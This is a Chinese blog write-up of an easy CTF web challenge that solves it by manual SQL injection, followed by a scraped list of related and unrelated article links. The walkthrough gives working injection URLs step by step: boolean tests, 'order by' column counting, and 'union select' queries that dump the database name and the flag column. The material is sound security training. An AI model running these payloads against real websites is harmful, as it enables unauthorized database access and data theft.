实验吧web-易-这个看起来有点简单

看url中有id=1,明显的sql注入,这里使用手工注入不适用sqlmap,想用的话参考文章(传送门)

1.首先测试有没有sql注入漏洞,

http://ctf5.shiyanbar.com/8/index.php?id=1 and 1=1 返回正常

http://ctf5.shiyanbar.com/8/index.php?id=1 and 1=2 返回不正常

说明存在sql注入漏洞。

2.下面猜字段,

http://ctf5.shiyanbar.com/8/index.php?id=1 order by 3 返回不正常

http://ctf5.shiyanbar.com/8/index.php?id=1 order by 2 返回正常

说明有两个字段。



3.暴库

http://ctf5.shiyanbar.com/8/index.php?id=1 union select 1,database()

爆出my_db数据库



4.爆表

爆出两个表,flag应该在thiskey中,于是在thiskey表中爆字段



5.爆字段

所以我们的flag在k0y中,于是爆出k0y的内容。

6.爆内容

http://ctf5.shiyanbar.com/8/index.php?id=1 union select 1,k0y from thiskey

flag就拿到了。

实验吧web-易-这个看起来有点简单的更多相关文章

- 实验八 Web基础 SQL注入原理

实验八 Web基础 实验要求 (1)Web前端HTML 能正常安装.启停Apache.理解HTML,理解表单,理解GET与POST方法,编写一个含有表单的HTML. (2)Web前端javascipt ...

- 实验吧web题:

实验吧web题: 这个有点简单 因为刚了解sqlmap,所以就拿sqlmap来练练手了 1,先测试该页面是否存在sql注入漏洞 2.找到漏洞页面,复制url,然后打开sqlmap 先查看当前数据库 然 ...

- 2017-2018-2 20155225《网络对抗技术》实验九 Web安全基础

2017-2018-2 20155225<网络对抗技术>实验九 Web安全基础 WebGoat 1.String SQL Injection 题目是想办法得到数据库所有人的信用卡号,用Sm ...

- 20155201 网络攻防技术 实验八 Web基础

20155201 网络攻防技术 实验八 Web基础 一.实践内容 Web前端HTML,能正常安装.启停Apache.理解HTML,理解表单,理解GET与POST方法,编写一个含有表单的HTML. We ...

- 20155222卢梓杰 实验九 Web安全基础

实验九 Web安全基础 今天不多bb,打开webgoat就是干好吧 1.简单字符串sql注入 可以看到这个实验说明是 "下表允许用户查看其信用卡号码.尝试插入一个SQL字符串,以显示所有信用 ...

- 20155235 《网络攻防》 实验九 Web安全基础

20155235 <网络攻防> 实验九 Web安全基础 实验内容 SQL注入攻击 XSS攻击 CSRF攻击 WebGoat WebGoat是OWASP组织研制出的用于进行web漏洞实验的应 ...

- 20155313 杨瀚 《网络对抗技术》实验九 Web安全基础

20155313 杨瀚 <网络对抗技术>实验九 Web安全基础 一.实验目的 本实践的目标理解常用网络攻击技术的基本原理.Webgoat实践下相关实验. 二.基础问题回答 1.SQL注入攻 ...

- 20145314郑凯杰《网络对抗技术》实验9 web安全基础实践

20145314郑凯杰<网络对抗技术>实验9 web安全基础实践 一.实验准备 1.0 实验目标和内容 Web前端HTML.能正常安装.启停Apache.理解HTML,理解表单,理解GET ...

- 20145314郑凯杰《网络对抗技术》实验8 WEB基础实践

20145314郑凯杰<网络对抗技术>实验8 WEB基础实践 一.实验准备 1.0 实验目标和内容 Web前端HTML.能正常安装.启停Apache.理解HTML,理解表单,理解GET与P ...

- 20145231熊梓宏 《网络对抗》 实验9 Web安全基础实践

20145231熊梓宏 <网络对抗> 实验9 Web安全基础实践 基础问题回答 1.SQL注入攻击原理,如何防御? •SQL注入攻击就是通过把SQL命令插入到Web表单递交或输入域名或页面 ...

随机推荐

- 033.SAP上查看IDOC接口,PI接口查不到的日志记录,可能在IDOC接口日志里面

01. SAP系统发料之后,数据没有传输到条码系统,同事也没有任何bc01的日志,这是就要考虑是不是在IDOC接口了,输入事务代码WE02或者WE05 02.双击查看内容 03.点开就能看到详细内容了 ...

- Unity Reflection Probe使用入门

贴官方API的说法: 反射探头: 一个反射探头很像一个相机,捕获了周围所有方向的球形视图.然后将捕获的图像存储为Cubemap,可由具有反射材料的对象使用.在给定场景中可以使用多个反射探测器,可以将对 ...

- P1051复数乘法

P1051复数乘法 转跳点:

- flask邮箱注册问题

app/models.py self.confirmed = True db.session.add(self) db.session.commit() 这里的数据修改完后必须commit提交上去,不 ...

- 更换虚拟机VMware Workstation14和centos7版本及工具

本博主之前一直沿用的centos是6.7比较老,工作站是10,想要更换一批新版本的工具,并将之前的一些开发环境整理出来移动到该版本上,将其记录在下 一.下载准备 1.下载centos7镜像,选择最小的 ...

- 洛谷 P2426 删数

题目传送门 解题思路: 区间DP,f[i][j]表示区间i~j可获得的最大值,因为本题的所有区间是可以直接一次性把自己全删掉的,所以所有区间初始化为被一次性删除的值,然后枚举断点,跑区间DP. AC代 ...

- Web系统测试的常用方法总结-18《转载》

Web系统测试的常用方法归纳 --- 知识记录 1.页面链接检查 每一个链接是否都有对应的页面,并且页面之间切换正确.可以依靠一些工具,如:LinkBotPro.File-AIDCS.HTML Lin ...

- jquery隐藏表格的某列

$('#tableId tr').find('th:eq(3)').hide(); ---------------------------------------------------------- ...

- InvalidOperationException: Cannot create a DbSet for 'IdentityUserClaim<string>' because this type is not included in the model for the context.

An unhandled exception occurred while processing the request. InvalidOperationException: Cannot crea ...

- 九十九、SAP中ALV事件之十二,给ALV的标题栏添加图片

一.在OAER中找一个喜欢的图片,对象标识为“TRVPICTURE04” 二.来到我们的代码区,输入代码 三.效果如下 很完美